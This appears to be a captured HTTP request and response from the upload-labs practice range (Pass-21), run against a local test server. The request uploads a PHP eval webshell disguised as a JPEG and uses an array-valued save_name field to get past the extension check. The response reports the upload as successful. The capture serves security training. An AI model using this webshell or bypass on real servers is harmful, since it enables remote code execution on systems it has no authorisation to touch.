 Request
Raw Params Headers Hex
POST /upload-labs/Pass-21/index.php HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3432011976221489541110009​01133
Content-Length: 734
Origin: http://127.0.0.1:8888
Connection: close
Referer: http://127.0.0.1:8888/upload-labs/Pass-21/index.php
Upgrade-Insecure-Requests: 1
-----------------------------343201197622148954111000901133
Content-Disposition: form-data; name="upload_file"; filename="13.php"
Content-Type: image/jpeg
<?php @eval($_POST[a]);?>
-----------------------------343201197622148954111000901133
Content-Disposition: form-data; name="save_name[0]"
21.php
-----------------------------343201197622148954111000901133
Content-Disposition: form-data; name="save_name[1]"
jpg
-----------------------------343201197622148954111000901133
Content-Disposition: form-data; name="save_name[2]"
gif
-----------------------------343201197622148954111000901133
Content-Disposition: form-data; name="submit"
上传
-----------------------------343201197622148954111000901133--
Response
Raw Headers Hex HTML Render
<ul id="menulist">
<li><a id="Pass-01" href="/upload-labs/Pass-01/index.php">Pass-01</a>
<li><a id="Pass-02" href="/upload-labs/Pass-02/index.php">Pass-02</a>
<li><a id="Pass-03" href="/upload-labs/Pass-03/index.php">Pass-03</a>
<li><a id="Pass-04" href="/upload-labs/Pass-04/index.php">Pass-04</a>
<li><a id="Pass-05" href="/upload-labs/Pass-05/index.php">Pass-05</a>
<li><a id="Pass-06" href="/upload-labs/Pass-06/index.php">Pass-06</a>
<li><a id="Pass-07" href="/upload-labs/Pass-07/index.php">Pass-07</a>
<li><a id="Pass-08" href="/upload-labs/Pass-08/index.php">Pass-08</a>
<li><a id="Pass-09" href="/upload-labs/Pass-09/index.php">Pass-09</a>
<li><a id="Pass-10" href="/upload-labs/Pass-10/index.php">Pass-10</a>
<li><a id="Pass-11" href="/upload-labs/Pass-11/index.php">Pass-11</a>
<li><a id="Pass-12" href="/upload-labs/Pass-12/index.php">Pass-12</a>
<li><a id="Pass-13" href="/upload-labs/Pass-13/index.php">Pass-13</a>
<li><a id="Pass-14" href="/upload-labs/Pass-14/index.php">Pass-14</a>
<li><a id="Pass-15" href="/upload-labs/Pass-15/index.php">Pass-15</a>
<li><a id="Pass-16" href="/upload-labs/Pass-16/index.php">Pass-16</a>
<li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">Pass-17</a>
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">Pass-18</a>
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a>
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a>
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name" value="upload-
/><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：文件上传成功！ </div>
<div id="img">
<img src="../upload/21.php.gif" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>